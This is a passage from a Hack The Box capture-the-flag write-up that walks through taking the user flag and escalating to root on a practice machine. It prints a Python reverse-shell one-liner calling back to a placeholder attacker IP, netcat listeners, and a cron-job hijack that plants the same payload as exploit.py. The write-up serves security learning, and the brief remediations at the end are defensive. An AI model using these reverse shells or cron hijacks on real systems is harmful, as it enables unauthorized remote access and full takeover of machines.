home
I find arrexel's folder.
I navigate into this folder and I find the user flag! I check the content of the file with:
cat user.txt
Step 4 - Performing Privilege Escalation
I need a proper shell for privilege escalation. On the phpbash window, I run the following command:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("YOUR_MACHINE_IP",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'I set up a Netcat listener on port 1234 to catch the reverse shell connection.
Ncat is a feature-packed networking utility which reads and writes data across networks from the command line.
Ncat was written for the Nmap Project as a much-improved reimplementation of the venerable Netcat. It uses both TCP and UDP for communication and is designed to be a reliable back-end tool to instantly provide network connectivity to other applications and users.
You can learn more about Netcat here.
nc -nvlp 1234
I got a shell and check who I am with
whoamithen run
sudo -lto understand which command I can run on localhost.

Let's change to scriptmanager to check if this user has access to a folder that www-data could not access. But first I spawn a proper shell with the command
python -c 'import pty; pty.spawn("/bin.bash");'
I then switch to the user scriptmanager with the command
sudo -u scriptmanager /bin/bash
I then navigate to the /scripts folder and see two files (test.py and test.txt).

test.txt file is owned by root and seems to be the results of the test.py script which is owned by scriptmanager.
I check the content of test.py with
cat test.py
and the content of test.txt with
cat test.txt
I list all the files one more time and I see that the time for test.txt has changed. We can assume that there's a cron job running the test.py script from the /scripts folder.

Let's write an exploit with
echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("YOUR_MACHINE_IP",1235));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' > exploit.pyand save it as exploit.py.
I delete the test.py file with
rm test.py
I set up another Netcat listener on port 1235 to catch the reverse shell connection.

I am now root!
I list the cron jobs list to verify my assumption with
crontab -l
The cron job executes Python files in the /scripts folder.
Step 5 - Looking for the root.txt flag
Let's find the root flag now. I navigate up to root.
I find the root.txt file and check its content with
cat root.txt
Congrats! You found both flags.
Remediations
- Apply the principle of least privilege to all your systems and services
- Sensitive files or directories should not be hosted on a server/ or publicly available. A quick reconnaissance will allow an attacker to enumerate folders/files and access them
Please don’t hesitate to ask questions or share with your friends :)
You can see more articles from the series Keep Calm and Hack the Box here.
You can follow me on Twitter or on LinkedIn.
And don't forget to #GetSecure, #BeSecure & #StaySecure!

